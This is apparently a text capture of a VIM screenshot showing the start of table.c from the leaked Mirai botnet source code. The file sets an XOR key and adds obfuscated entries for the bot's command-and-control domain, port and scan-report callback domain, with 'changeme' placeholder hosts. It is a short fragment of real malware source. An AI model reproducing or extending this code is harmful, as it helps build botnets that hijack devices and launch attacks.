 table.c (~/Mirai-Source-Code/mirai/bot) - VIM
File Edit View Search Terminal Help
#define _GNU_SOURCE
#ifdef DEBUG
#include <stdio.h>
#endif
#include <stdint.h>
#include <stdlib.h>
#include "includes.h"
#include "table.h"
#include "util.h"
uint32_t table_key = 0xdeadbeef;
struct table_value table[TABLE_MAX_KEYS];
void table_init(void)
{
    add_entry(TABLE_CNC_DOMAIN, "\x41\x4C\x41\x0C\x4F\x4B\x50\x43\x4B\x0C\x41\x4
D\x4F\x22", 30); // cnc.changeme.com
    add_entry(TABLE_CNC_PORT, "\x22\x35", 2);   // 23
    add_entry(TABLE_SCAN_CB_DOMAIN, "\x50\x47\x52\x4D\x50\x56\x0C\x4F\x4B\x50\x4
3\x4B\x0C\x41\x4D\x4F\x22", 29); // report.changeme.com
1,19 Top